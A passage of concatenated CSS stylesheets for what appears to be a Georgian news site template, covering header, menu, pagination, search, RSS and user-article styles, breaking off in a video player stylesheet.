.search_button
{
    background:url(/templates/TV9/images/search.png);
    background-position:center;
    background-repeat: no-repeat;
}
.search_button:hover
{
}
#search_button:hover{
    background-color: #ccc;
}
#search_button
{
    background-image:url(/templates/TV9/images/search.png);
    background-position:center;
    background-color: #e4e4e8;
    background-repeat: no-repeat;
}

.contact_button:hover
{
    background:#fff;
    color: #0172aa;
    border: 1px solid #0172aa;
}

.archive_button
{
    background: rgb(27, 132, 169);
    color: #fff;
    border: none;
    padding: 5px 20px;
    color: #ffffff;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    border-radius: 0;
    line-height: 22px;
    float: left;
}
.archive_button:hover
{
    background: rgb(0, 85, 135);
    color:#fff;
}
.srchcall{
    display: none;
}

.head_soc a:last-child
{
    margin-right:0;}
/* end file: global_template.css */

/* start file: global_videogalery.css */
.vm_vid_div
{
    padding-bottom: 5px;
}
.video_categor_box {
    overflow: hidden;
}
.video_one {
    float: left;
    width: 155px;
}
.video_categor_image {
    clear: both;
    overflow: hidden;
    padding: 0 6px;
}
.video_categor_title {
    padding: 5px 5px 2px;
}

.video_categor_title a
{
    display:block;
    overflow: hidden;
    text-align: center; 
    height: 16px;
    line-height: 14px;
          
    font-size: 13px;
}
.vm_video_date
{
    color: #a0a0a0;
    font-size: 12px;
    padding-top: 5px;
}

.vm_video_title_in > a
{
    line-height: 16px;
}

.video_categor_date
{
    color: #828282;
    font-size: 11px;
    
}

.vm_cat_div a
{
    font-family: BPGArialRegular;
    font-size: 14px;
    line-height: 20px;
    
}
.blog_text , .catnews_introtext {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 5px;
    font-family: DejaVu_Sans;
    float: right;
    width: 63%;
}
.vm_cat_title
{
    padding-bottom: 5px;
}
.vm_pathway
{
   padding-bottom:10px;
    color:#0054a6;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    
}
.vm_video_img a
{
    font-size:0;
}
.vm_video_img a img,
.vm_video_title
{
    padding-bottom: 5px;
font-weight:bold;
}
.catnews_readon
{
    float:right;
    width:auto;
}
.vm_video_img
{
float:left;
width:auto;}
.vm_video_img img
{
margin:0 10px 4px 0;}
.vm_videorow
{
padding-top:10px;}
.vm_videorow:first-child
{
padding-top:0;}
/* end file: global_videogalery.css */

/* start file: global_weathcur.css */
/*mod author*/

.noauth 
{
    text-align: center;
}
.authors_body.btauthor
{
    padding: 0 10px;
}

.module_body.authors {
    background: rgb(249, 249, 249);
    padding: 20px 20px 10px;
}

.author_item.authors {
    font-family: BPG-Nino-Mtavruli;
}

.author_item.authors a {
    font-size: 16px;
}

.authors .all_authors a {
    background: rgb(0, 85, 135);
    color: #fff;
    border: 1px solid rgb(0, 85, 135);
    padding: 6px 15px 3px;
    font-family: BPG-Nino-Mtavruli;
    display: block;
    text-align: center;
    margin-top: 10px;
}

.authors .all_authors a:hover {
    color: rgb(0, 85, 135);
    background: #fff;
}

.author_item a
{
    font-size: 14px;
}
.author_item:first-child
{
    padding-top: 0;
}
.author_item
{
    font-family: BPGArialRegular;
    font-size: 14px;
    padding-top:10px;
    line-height: 16px;
}
.author_item:last-child
{
    border:none;
}
.all_authors
{
    text-align: right;
    padding-top:10px;   
}
.all_authors a
{
    font-size: 14px;
    font-family: BPGArialRegular;
    color:#0054a6;

}  
.noauth
{
    padding-bottom: 20px; 
}
.all_authors a:hover
{
    color:#ce3a12;
}
/*tags page*/
.tags_article_image img
{
    margin:0 10px 3px 0;
    width: 100%;
}
.tags_article_title,
.tags_article_text
{
    padding-bottom: 10px;
}

.tags_article_title {
    margin-top: 10px;
}

.tags_article_title a {
    line-height: 18px;
    font-weight:bold;
    font-size: 16px;
    font-family: BPG-Nino-Mtavruli;
    color: #000;
}

.tags_article_image {
    overflow: hidden;
}

.tags_article_date{
    color: #676767;
    font-family: BPGArialRegular;
    font-size: 13px;
    float:left;
    width:auto;
}
.tags_one{
    border-bottom: 1px solid #ebebeb;
    padding-bottom:18px;
    margin-bottom:10px;
}
.tagimgdesc
{
    padding-bottom:5px;
}
.tags_items {
    overflow: hidden;
}
.tags_articles_in 
{
    clear: both;
    color: #464646;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    font-size: 14px;
    padding-bottom: 10px;
}
.tag_image img
{
    margin:0 10px 3px 0;
}
.tag_description
{
    font-family: BPGArialRegular;
    font-size: 13px;
    line-height:18px;
}
.user_image img
{
    margin:0 10px 3px 0;
}
.user_namet
{
    padding-bottom: 15px;
    font-family: BPGArialRegular;
    font-weight:bold;
    font-size:13px; 
    color:#676767;
}
.authorslis 
{
    padding:0 10px;
    list-style: none;
}
.about_author,
.authors_articles{
    padding-bottom: 15px;
}
.user_biografy
{
    line-height:18px;
    font-size:14px;
}
.auhtorone  a
{
    font-size: 14px;
    font-weight: bold;
    line-height: 20px;
}
/*tags page*/


.weathers_out
{
    position:absolute;
    top:20px;
    left:1px;
    height: 140px;
    overflow: hidden;
    z-index: 999;
    cursor:pointer;
}
.aw_item:hover 
{
    color: #0B4CA1;
}

.puthere {
    padding-right: 5px;
}

.article_author {
    color: #4b4b4b;
    float: right;
    font-family: BPGArialRegular;
    font-size: 14px;
    margin-top: 10px;
    overflow: hidden;
    padding: 0 0 10px;
    width: auto;
    display: block;
}
.other_articles {
    float: right;
    text-align: right;
    width: 50%;
}
.by_author {
    float: left;
    width: 120px;
}

.header_middle .aw_cel {
    font-size: 16px;
    color: #0172aa;
    vertical-align: top;
    line-height: 0px;
    margin-left: -12px;
}

.header_middle #ite0 {
    position: relative;
}

.right_weather.module_body {
    background: #f9f9f9;
    padding: 10px;
    overflow: hidden;
}

.article_author_name {
    float: left;
    width: 50%;
    margin-bottom: 20px;
}
.aw_itemtext {
    color: #000;
    font-size: 14px;
    display: inline-block;
    font-family: DejaVu_Sans;
}
.aw_img {
    float: left;
    width: 25px;
}

.aw_sep {
    display: none;
}

.aw_item {
    margin: 10px 0;
    width: 50%;
    float: left;
    font-family: DejaVu_Sans;
    line-height: 24px;
}

.author-image a
{
    display: block;
}
.author-image img
{
    float:left;
    width:auto;
    margin:0 10px 3px 0;
}
.auhtorone 
{
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
}
.author_name a,
.author-biography 
{
    padding-bottom: 5px;
    color: #000;
} 

.author_name a {
    font-family: "bpg_mrgvlovani_caps_2010Rg";
}

.authnews li
{
    padding-bottom: 10px;
}
.authnews li a
{
    font-weight:bold;
}
.authnews
{
    list-style-type:none;
}

.currency_code {
    float: left;
    width: 31px;
    text-align: center;
}

.currency_table {
    overflow: hidden;
    background: #f9f9f9;
    padding: 10px 20px 20px;
}

.currency_count {
    float: left;
    text-align: center;
    width: 35px;
}
.currency_rate {
    float: left;
    width:50px; 
    text-align: right;
}
.currency_img {
    float:left;
    width:24px;
}

.currency_img img {
    width: 100%;
    height: auto;
}

.curow {
    overflow: hidden;
    margin-top: 5px;
    padding-top: 5px;
    width: 50%;
    float: left;
    font-size: 12px;
    line-height: 22px;
    font-family: DejaVu_Sans;
    color: #010101;
}
/* end file: global_weathcur.css */

/* start file: header.css */
#logo {
    float: left;
}

.logo a {
    font-size: 0;
}

#head_banner
{
    float: left;
    width:500px;
}

.head_banner {
    padding: 5px 0;
}

.header_top_socials_wrapper {
    padding: 30px 0 0;
}

.header_top_socials_wrapper a {
    margin-right: 15px;
}

.header_bot_menu_wrapper ul {
    list-style: none;
}

.header_bot_menu_wrapper ul li {
    float: left;
}

.header_bot_menu_wrapper ul li:first-child a {
    padding-left: 25px;
}

.header_bot_menu_wrapper ul li a {
    font-size: 16px;
    font-family: BPG-Nino-Mtavruli;
    font-weight: bold;
    color: #505050;
    padding: 5px 10px 3px;
    display: block;
}

.header_bot_menu_wrapper ul li a:hover {
    color: #000;
}


.header_top_socials_wrapper .facebook_header:hover img,
.mobile_footer_socials_wrapper .facebook_header:hover img,
.header_top_socials_wrapper .tw_header:hover img,
.mobile_footer_socials_wrapper .tw_header:hover img,
.mobile_footer_socials_wrapper .rss_header:hover img,
.header_top_socials_wrapper .rss_header:hover img {
    opacity: 0;
}

.header_top_socials_wrapper .facebook_header:hover , 
.mobile_footer_socials_wrapper .facebook_header:hover
{
    background-image: url(/templates/TV9/images/header-Facebook--hover.png);
    background-size: 100%;
}

.header_top_socials_wrapper .tw_header:hover ,
.mobile_footer_socials_wrapper .tw_header:hover
{
    background-image: url(/templates/TV9/images/header-Twitter-hover.png);
}

.header_top_socials_wrapper .rss_header:hover ,
.mobile_footer_socials_wrapper .rss_header:hover
{
    background-image: url(/templates/TV9/images/header-rss-hover.png);
}

.logo_text_wrapper a {
    display: inline-block;
    color: #072c3c;
    font-family: BPG-Nino-Mtavruli;
    padding-left: 5px;
    padding-top: 35px;
}

.tw_header img {
    padding-top: 2px;
}

.logo_text_wrapper a:hover {
    color: rgb(30, 133, 170);
}

.lang_wrapper {
    padding-top: 30px;
}

.lang_wrapper a:first-child {
    border-right: 1px solid #002e44;
    margin-right: 3px;
}

.live {
    display: inline-block;
    margin-left: 85px;
    margin-top: 3px;
}

.socials {
    float: right;
}

.live img {
    width: 42px;
}

.top_menu ul {
    top: 56px!important;
}

.top_menu ul .parent li a {
    background-color:#FAF9F7;
}

#header {
    border-top: 3px solid #005587;
    margin-bottom: 24px;
}

.header_top {
    padding: 25px 0;
}

.header_middle {
    background: #005587;
    border-bottom: 5px solid #1b84a9;
    height: 53px;
}

.header_bot {
    background: #ebebeb; 
    height: 45px;
}

.header_banner
{   float:right;
    width:771px;
    padding:19px 0;
}
.head_soc
{
    float: right;
    width:auto;
    margin: 10px 0;
}
.weather
{
    float: right;
    position:relative;
    color:#888684;
    font-family:bpg_mrgvlovani_caps_2010Rg;
    font-size: 12px;
}

#time_block
{
    float:right;
    width:205px;
    line-height: 58px;
}
/*weblinks*/
.weblink_head
{
    padding: 10px 0;
    background: #FAFAFA;
    margin: 10px 0;
}
.weblink_num
{
    float: left;
    width: 30px;
    text-align: center;
}
.weblink_linkt
{
    float: left;
    width: 500px;
}
.weblink_hits
{
    float: right;
    width: 70px;
    text-align: center;
}
.weblink_item1,
.weblink_item2
{
    border-bottom: 1px solid #FAFAFA;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
.weblink_category ul li,
.weblibk_catlist ul li
{
    list-style: none;
    padding-top: 10px;
}
.weblink_category ul li:first-child,
.weblibk_catlist ul li:first-child
{
    padding-top: 0px;
}
.weblink_linkt img
{
    margin: -3px;
}
.weblink_head .weblink_linkt img,
.weblink_head .weblink_hits img
{
    margin:0 0 -2px 5px;
    opacity: 0.6;
}
.weblink_head .weblink_linkt img:hover,
.weblink_head .weblink_hits img:hover
{
    opacity:1;
}
.description
{
    padding-top:10px;
}

.weblink_category
{
    text-align: right;
}
/* end file: header.css */

/* start file: menu.css */
.parent li a {
    color: #002e44;
    font-weight: bold;
}

.top_menu
{
    float:left;
    width:auto;
}
.top_menu>ul>li
{
    float:left;
    position:relative;
    width:auto;
    font-size:12px;
    padding: 20px 0 15px;
}
.top_menu>ul>li:first-child a
{
    padding: 0;
}
.top_menu>ul>li:first-child
{
    padding: 11px 0 0 ;
}
.top_menu>ul>li>a
{
    display:block;
    font-family:  bpg_mrgvlovani_caps_2010Rg;
    color: #888684;
    border-right:1px solid #ebeae9;
    padding: 0 10px ;
}
.top_menu>ul>li>a:hover,
.top_menu>ul>li.active>a{
    color:#0054a6;
}
.top_menu ul{
    list-style:outside none none;
}
.mainmenu ul li a {
    font-family:  BPG-Nino-Mtavruli;
    line-height: 26px;
    font-size: 14px;
    padding: 4px 0px 0;
}

.mainmenu> ul>li.active>a ,
.mainmenu>ul >li>a:hover {
    color: #fff;
    background: #1b84a9;
}
.parent li a:hover,
.parent li.active a
{
    color: #1e2432;
}
.mainmenu .parent li a {
    background-color: #fff;
    display: block;
    padding: 20px 0px 7px 14px;
}

.mainmenu .parent li a:hover {
    color: #1b84a9;
    padding-left: 25px;
}

.parent li {
    border-top:1px solid #d6dde2;
    position: relative;
}
.parent:hover>ul
{
    display: block;
}
.parent > ul {
    left: 0px;
    display: none;
    position: absolute;
    top: 53px;
    width: 320px;
    z-index: 999;
}
.parent ul ul{
    left: 320px;
    display: none;
    position: absolute;
    top:-1px;
    width: 325px;
    z-index: 999;
}

.parent > ul > .parent:after {
    content: "";
    background: url(/templates/TV9/images/menu_arrow.png);
    width: 12px;
    height: 12px;
    display: block;
    position: absolute;
    right: 20px;
    top: 58%;
    transform: translate(-50%,-50%);
}



.mainmenu
{
    float: left;
}
.mainmenu > ul > li {
    float: left;
    width: auto;
    position: relative;
}
.mainmenu ul li:first-child
{
    padding-left:0px;
}
.mainmenu > ul > li > a{
    font-family: BPG-Nino-Mtavruli;
    display: block;
    font-size: 16px;
    color: #fff;
    font-weight: bold;
    padding: 0 25px;
    line-height: 52px;
}
/* end file: menu.css */

/* start file: mod_mainnews.css */
.hl_info_block {
    width: 100%;
    overflow: hidden;
}

.headline {
    margin-bottom:10px;
}
.slider_content_type img {
    margin: 0;
    position: absolute;
    right: 15px;
    top: 5px;
}

#slide1 .slider_content_type img {
    right: 5px;
} 

#slide1 {
    float: right;
    width: 70%;
    padding-left: 20px;
    position: relative;
}

#headline a {
    color: #000000;
}

#slide1 .hl_title a {
    font-size: 18px;
}

#slide1 .hl_intro {
    font-size: 16px;
    line-height: 20px;
}

#slide2 .hl_title a , #slide3 .hl_title a {
    font-size: 16px;
}

#slide2 , #slide3 {
    float: left;
    width: 30%;
    padding-right: 10px;
    position: relative;
}

#slide2 {
    margin-bottom: 20px;
}

.hl_title{
    overflow: hidden;
    display: block;
    width: 100%;
}
.date {
    color: #fff;
    font-family: "bpg_mrgvlovani_caps_2010Rg";
    /* padding: 5px; */
    font-size: 12px;
    margin-bottom: 5px;
    line-height: 14px;
    float: left;
    display: block;
}
.month
{
    color:#fff;
    font-family: "bpg_mrgvlovani_caps_2010Rg";
    text-align: center;
    font-size: 12px;
    line-height: 14px;
}
.hl_title a {
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    line-height: 18px;
    color: rgb(255, 255, 255);
    display: block;
    text-align: center;
    padding: 10px 0;
}

.hl_title a:hover {
    color: #1b84a9 !important;
    text-decoration: none !important;
}

.gbg
{
    position: absolute;
    z-index: 999;
    top: 0;
    left: 0;
    width: 22px;
    height: 20px;
    display: block;
}
.hl_title a:hover{
    text-decoration: underline;
}
.hl_date
{
    font-family: 'bpg_arialregular';
    float: left;
    width: 100%;
    padding-right: 10px;
    padding-bottom: 5px;
    display: none;
}
.hl_meta
{
    float: right;
    width: auto;
}
.hl_intro {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    color: #353535;
    text-align: center;
    font-family: DejaVu_Sans;
}
.hl_img
{
    display: block;
}
#hl_slides
{
    overflow: hidden;
}
.headline
{
    position: relative;
}
#hl_nav
{
    position: absolute;
    right: 15px;
    bottom: 140px;
}

.navnumber.navact a {
    background: #ce3a12;
}
.navnumber a {
    display: none !important;
    height: 8px;
    width:30px;
    background:rgba(206, 58, 18, 0.6);
}

.navnumber
{
    float: left;
    width: 30px;
    margin-left: 5px;
}
.hl_more
{
    text-align: right;
}
/*.navnumber_prev
{
    float: left;
    width: 50px;
    height: 70px;
}*/
/*.navnumber_prev a
{
    display: block;
    width: 50px;
    height: 70px;
    background: url(/templates/TV9/images/slider_prev3.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    cursor: pointer;
}*/
/*.navnumber_next
{
    float: left;
    width: 50px;
    height: 70px;
}*/
/*.navnumber_next a
{
    display: block;
    width: 50px;
    height: 70px;
    background: url(/templates/TV9/images/slider_next3.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    cursor: pointer; 
}*/
.def_slide
{
    display: block;
}

.sliderbg #slider
{
    margin-bottom: 20px;
}
/* end file: mod_mainnews.css */

/* start file: pagination.css */
.p_prev, .p_next
{

    float: left;
}

#pagination a{
    color:#000;
    display: block;
    text-align: center;
    float: left;
    width: 25px;
    line-height: 18px;
    font-family: "DejaVu_Sans";
}

#pagination a:hover {
    color: #0172aa;
}

.p_prev a, 
.p_next a
{
    text-align: center;
    line-height: 20px;
}

.p_num {
    float: left;
    width: auto;
    margin:0 2px;
}
.pagination {
    color: #959595;
    display: table;
    font-size: 14px;
    line-height: 17px;
    float:right;
}
.p_num > span:first-child{
    margin-left:0;
}

.activepage{
    padding: 3px 0;
}
.p_num a {
    display: block;
    color: #676767;
}


.p_next {
    margin-left: 8px;
}

.p_prev {
    margin-right: 8px;   
}

.p_next > a {
    background: url(/templates/TV9/images/pagenation_arrow.png);
    width: 25px;
    height: 25px;
    font-size: 0 !important;
}


.p_prev > a {
    background: url(/templates/TV9/images/pagenation_arrow_prev.png);
    width: 25px;
    height: 25px;
    font-size: 0 !important;
}

.p_next > a,
.p_prev > a{
    display: block;
    height: 25px;
    width: 25px !important;
    color: #0172aa !important;
}

.pagination_results
{
    text-align: right;
    font-size: 12px;
    color: #aaaaaa;
}
#pagination
{
    padding-top: 10px;
    overflow: hidden;
    margin: 0 auto;
    display: table;
}
/* end file: pagination.css */

/* start file: pop.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 15, 2019, 5:17:08 PM
    Author     : Beka
*/

.right .module_title.pop {
    font-size: 18px;
    border-left: none;
    padding-left: 0;
}

.daynews_img.pop {
    overflow: hidden;
}

.pop_wrapper {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0,0,0,0.7);
}

.pop_wrapper_inner {
    padding: 18px 18px 9px 12px;
}

.pop .item_cat_title {
    padding-bottom: 15px;
}

.pop .item_introtext {
    font-size: 13px;
    padding-bottom: 15px;
    padding-top: 5px;
}

.pop .item_introtext , .pop .news_title a , .news_readmore.pop a {
    color: #fff;
}

.news_readmore.pop a {
    font-size: 12px;
    font-family: BPG-Nino-Mtavruli;
    color: #fff;
}


.news_readmore.pop a:hover , .pop .news_title a:hover {
    color: #1b84a9;
}


.pop .news_date_more {
    float: right;
}

.pop .lst_news_date {
    margin-top: 0;
    color: #fff;
    float: left;
    font-size: 10px;
    font-family: DejaVu_Sans;
}

.right .content_type_video {
    background-image: url(/templates/TV9/images/video_white.png);
    top: 2px;
}

.right .content_type_photo {
    background-image: url(/templates/TV9/images/photo_white.png);
    top: 2px;
}

.right .content_type_audio {
    background-image: url(/templates/TV9/images/audio_white.png);
}


.right .module_title.pop::after {
    content: "";
    width: 46%;
    height: 1px;
    background: #002e44;
    top: 50%;
    display: inline-block;
    right: 0;
    position: absolute;
}

.right .news_item.pop {
    overflow: hidden;
    position: relative;
   margin-bottom: 40px;
}

.pop .item_cat_title a {
    color: #000;
    font-size: 14px;
    line-height: 16px;
    border-left: 5px solid rgb(197, 2, 3);
    padding-left: 3px;
    padding-top: 3px;
    font-family: BPG-Nino-Mtavruli;
}

.pop .item_cat_title a:hover {
    text-decoration: none;
    color: rgb(27, 132, 169);
}
/* end file: pop.css */

/* start file: print.css */
.componentheading{
    padding: 10px;
}.mail_form {
    padding: 0 10px;
}
.mail_form input{
    margin-bottom: 10px;
    padding:3px 5px;
}
.mailto,.sender,.your_email{}
.mail_left{
    float: left;
    width: 150px;
    font-size: 12px;
    line-height:24px;
}
.mailto_button button{
    padding: 5px 10px;
    background: #0089d0;
    font-family: BPGArialRegular;
    color: #fff;
    border: none;
    
}
.mailto_button{
 padding-left: 150px;   
}
.mail_form > div:first-child{
    padding: 5px;
    font-size: 12px;
    
}
.mail_form > div:first-child > a{
    color:#464646;
}
.mail_form .componentheading
{
    display: table;
}
/* end file: print.css */

/* start file: right_section.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 15, 2019, 10:36:11 AM
    Author     : Beka
*/

.right .module_title {
    color: #000;
    font-size: 14px;
    border-left: 5px solid rgb(197, 2, 3);
    padding-left: 3px;
    padding-top: 5px;
    margin-bottom: 15px;
}
/* end file: right_section.css */

/* start file: rss_colector.css */
.rss_colItems{
   
    padding-bottom: 10px;
    margin-bottom: 10px;
    position: relative;
}
.rss_colItems:first-child {
    padding-top: 0;
    margin-top: 0;
    border: none;
}
.item_title{
    line-height: 16px;
    font-size: 14px;
    font-weight: bold;
    padding-bottom: 5px;
}
.block_title{
    font-size: 14px;
    color: #007332;
    font-weight: bold;
    margin-bottom: 10px;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.rss_image img{
    margin-bottom: 5px;
    width: 100%;
}
.rss_date{
    font-size: 12px;
    line-height: 17px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    background: url(/templates/TV9/images/date.png);
    background-repeat: no-repeat;
    background-position: left 6px;
    padding-left: 16px;
    padding-top: 5px;
}
.rss_desc p{
    padding-top: 5px;
    text-align: right;
    font-size: 14px;
}

.module_body.sport {
    background-color: #f2f2f2;
    background-image: url(/templates/TV9/images/bg.jpg);
    background-position: center bottom;
    background-repeat: no-repeat;
    border: 1px solid #999999;
    padding: 5px 5px 110px;
}
/* end file: rss_colector.css */

/* start file: rss_style.css */
/*sportland.ge rss block start*/

.image_file.sport {
    text-align: center;
    padding: 10px 0;
}
.rss_image.sport img {
    margin-bottom: 5px;
}

.item_title.sport a {
    color: #4d4d4d;
     font-weight: normal;
    line-height: 16px;
    font-size: 14px;
     font-family: BPGArialRegular;
	 font-weight:bold;
}
.item_title.sport a:hover {
    color: #007332;
    text-decoration: none;
}
.module_body.sport {
    padding: 5px 5px 110px;
    border: 1px solid #999999;
    background-color: #f2f2f2;
	background-image:url(/templates/TV9/images/bg.jpg);
	background-position:bottom center;
	background-repeat:no-repeat;
}

/*sportland.ge rss block ende*/





/*biznews.ge rss block start*/

.image_file.biznews {
    text-align: center;
    padding: 10px 0;
}
.rss_image.biznews img {
    margin-bottom: 5px;
    width: auto;
}
.item_title.biznews {
   
    padding-bottom: 0;
}
.item_title.biznews a {
    font-weight: bold;
    color: #323232;
    line-height: 18px;
    font-size: 14px;
    font-family: BPGArialRegular;
}
.item_title.biznews a:hover {
    color: #834477;
    text-decoration: none;
}
.module_body.biznews {
    padding: 5px 5px 10px;
    border: 1px solid #834477;
        background: #FFF0FC;
}
.rss_colItems.biznews{
    border-top:1px solid #834477;
}
/*biznews.ge rss block end*/





/*kutaisipost.ge rss block start*/

.image_file.kutaisipost {
    text-align: center;
    padding: 10px 0;
}
.rss_image.kutaisipost img {
    margin-bottom: 5px;
    width: auto;
}
.item_title.kutaisipost {
   
    padding-bottom: 0;
}
.item_title.kutaisipost a {
        font-family: BPGArialRegular;
    font-size: 14px;
    padding-bottom: 10px;
        color: #464646;
    font-weight: bold;
    opacity: 0.8;
    line-height: 16px;
}
.item_title.kutaisipost a:hover {
    color: #0190FF;
    opacity:1;
    text-decoration: none;
}
.module_body.kutaisipost {
    padding: 5px 5px 10px;
    border: 1px solid #169AD4;
    background: #EAF9FF;
}
.rss_colItems.kutaisipost{
    border-top:1px solid #169AD4;
}
/*kutaisipost.ge rss block end*/



.image_file img{
    max-width: 100%;
}
.rss_colItems:first-child{
    border-top: none !important;
}
/* end file: rss_style.css */

/* start file: search.css */
.search_wrapper {
    padding-top: 25px;
}

#serach {
    float: left;
    width:190px;
}

.search {
    width:220px;
    float: right;
    padding:0;
    height: 32px;
    border-radius: 10px;
    position: relative;
}

.search_button {
    height:32px;
    border:none;
    width:30px;
    text-indent: -6000px;
    cursor: pointer;
    
}
.search_results
{
    padding: 10px 0;
    border-top: 1px solid #ccc;
}
.page_search
{
    clear: both;
    overflow: hidden;
    padding: 10px 0;
}
.search_results a
{
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.sec_cat
{
    padding: 5px 0;
}
.searchphrase
{
    padding: 10px 0;
}
.ordering,
.search_filter,
.search_kay
{
    padding-bottom: 10px;
}
.searchintro,
.searchintro_eror
{
    text-align: center;
}

.searchareas
{
    float: left;
    width: auto;
}
.searchareas div
{
    padding-bottom: 5px;
    width: 200px;
    float: left;
}

#ordering option,
#limit option
{
    padding:3px;
}
.searchphrase label
{
    padding-right: 10px;
}
.search_area
{
    padding-bottom: 10px;
}
.result,
.results
{
    padding-bottom: 10px;
}
/* end file: search.css */

/* start file: template.css */
.center
{
    width:1000px;
    margin:0 auto;
}




/**/
/* end file: template.css */

/* start file: userarticles.css */
.user_added_article_top_title
{
    padding-bottom:10px;
    font-size:14px;
    font-family: BPGArialCaps2010;
}
.article_final_note
{
    color:#ce3a12;
    font-style:italic;
}
.must_have
{
    color: #ff0000;
}
.user_added_article_top_text
{
    padding-bottom:40px;
    font-family: 'BPGArialRegular';
}
.user_added_article_top {
    margin-bottom: 30px;
}
.form-image-select{
    font-family: 'BPGArialRegular';
    font-size: 12px;
    border: 1px solid #ccc;
    padding: 5px 10px;
    border-radius: 6px;
    display: table;
    margin: 2px 0 0;
    font-weight: normal;
}
.form-image-select input{
    display: none;
}
.field-title{
    color: #333;
}
.field-title label,
.userarticles-title label{ 
    font-weight: normal;
    color: #333;
    margin: 0;
    font-family: BPGArialCaps2010;
}
.form-image-select{
    background:#fff;
}
.userarticles-submit input[type="button"]{
        padding: 0 10px;
    }
#img_srcs {
    overflow: hidden;
    padding-bottom: 10px;
}
.img_src {
    overflow: hidden;
    position: relative;
}
.img_src img {
    max-width:268px;
    margin: 5px 0;
}
.img_src input[type="text"] {
    padding: 5px;
    width: 88px;
    /* border: none; */
    color: #242424;
    display: block;
    border: 1px solid #ccc;
    border-radius: 4px;
}

span.rm-img {
    text-align: center;
    display: block;
    color: #BB4848;
    cursor: pointer;
    font-weight: bold;
    position: absolute;
    bottom: 5px;
    left: 110px;
}
.userarticles-page .field-title{
    float: left;
    width: 250px;
    font-family: BPGArialCaps2010;
    line-height: 34px;
}
.userarticles-page .field-cont input{
    height:32px;
    padding:0 8px;
    width: 250px;
    border: 1px solid #ccc;
    font-size: 12px;
    color: #999;
    border-radius: 5px;;
}
.userarticles-page > form >  div{
    overflow: hidden;
}
.form-image-select:hover{
    background: #ce3a12;
    color: #fff;
    border: 1px solid #ce3a12;
}
.userarticles-submit input[type="button"] {
    border: 1px solid #ce3a12;
    font-size: 14px;
    color: #ce3a12;
    border-radius: 5px;
    padding: 8px 23px;
    cursor: pointer;
    margin: 30px auto;
    background: #fff;
    display: table;
    font-family: BPGArialCaps2010;
}
.field-title-l{
    font-weight: normal;
    color: #333;
    margin: 0;
    font-family: BPGArialCaps2010;
}
.userarticles-submit input[type="button"]:hover{
    background: #ce3a12;
    color: #fff;
    border: 1px solid #ce3a12;
}
.userarticles-page .field-cont textarea{
    height: 100px;
    padding: 8px;
    resize: none;
    font-size: 12px;
    color: #999;
    width: 250px;
    border: 1px solid #ccc;
    border-radius: 5px;
}
.userarticles-page form > div > div{
    padding-bottom: 20px;
    overflow: hidden;
}

.field-cont {
    float: left;
    width: auto;
}
#articleImagesrc img {
    width: 100px;
    margin-bottom: 5px;
}
#rm-img {
    text-align: center;
    display: block;
    color: #BB4848;
    cursor: pointer;
    font-weight: bold;
}
span.article_link {
    float: left;
    width: auto;
    /* text-align: center; */
}
.perm_aclass img.article_link_img{
    cursor: pointer;
}
.perm_aclass{
    position:relative;
}
.perm_popap {
    background: rgba(0, 0, 0, 0.5);
    border: 1px solid #ccc;
    padding: 5px;
    border-radius: 4px;
    position: absolute;
    top: -12px;
    left: 20px;
    z-index: 999;
    display: none;
}
.perm_input input {
    padding: 5px;
    border: 1px solid #ccc;
    border-radius: 4px;
    color: #666;
    font-size: 12px;
    width: 176px;
    line-height: 14px;
    height: 14px;
}

#sendarticle label {
    margin-top: 10px;
    margin-bottom: 10px;
}
/* end file: userarticles.css */

/* start file: video-js.css */
@charset "UTF-8";
.video-js .vjs-big-play-button:before, .video-js .vjs-control:before, .video-js .vjs-modal-dialog, .vjs-modal-dialog .vjs-modal-dialog-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.video-js .vjs-big-play-button:before, .video-js .vjs-control:before {
  text-align: center; }

@font-face {
  font-family: VideoJS;
  src: url("../font/1.4.0/VideoJS.eot?#iefix") format("eot"); }

@font-face {
  font-family: VideoJS;
  src: url([data-uri]) format("woff"), url([data-uri]) format("truetype");
  font-weight: normal;
  font-style: normal; }

.vjs-icon-play, .video-js .vjs-big-play-button, .video-js .vjs-play-control {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-play:before, .video-js .vjs-big-play-button:before, .video-js .vjs-play-control:before {
    content: ""; }

.vjs-icon-play-circle {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-play-circle:before {
    content: ""; }

.vjs-icon-pause, .video-js .vjs-play-control.vjs-playing {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-pause:before, .video-js .vjs-play-control.vjs-playing:before {
    content: ""; }

.vjs-icon-volume-mute, .video-js .vjs-mute-control.vjs-vol-0,
.video-js .vjs-volume-menu-button.vjs-vol-0 {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-mute:before, .video-js .vjs-mute-control.vjs-vol-0:before,
  .video-js .vjs-volume-menu-button.vjs-vol-0:before {
    content: ""; }

.vjs-icon-volume-low, .video-js .vjs-mute-control.vjs-vol-1,
.video-js .vjs-volume-menu-button.vjs-vol-1 {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-low:before, .video-js .vjs-mute-control.vjs-vol-1:before,
  .video-js .vjs-volume-menu-button.vjs-vol-1:before {
    content: ""; }

.vjs-icon-volume-mid, .video-js .vjs-mute-control.vjs-vol-2,
.video-js .vjs-volume-menu-button.vjs-vol-2 {
